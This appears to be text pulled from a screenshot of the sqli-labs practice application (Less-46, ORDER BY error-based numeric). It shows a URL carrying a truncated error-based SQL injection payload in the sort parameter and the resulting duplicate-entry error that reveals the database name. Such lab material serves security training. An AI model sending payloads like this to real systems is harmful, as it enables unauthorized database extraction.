 ORDER BY-Error-Numeric - Mozilla Firefox
ORDER BY-Error-Numeric
192.168.80.225/sqli-labs/Less-46/?sort=1 and (SELECT 0 FROM (SELECT count(*), CO
Welcome Dhakkan
Duplicate entry 'security:1' for key 'group_key'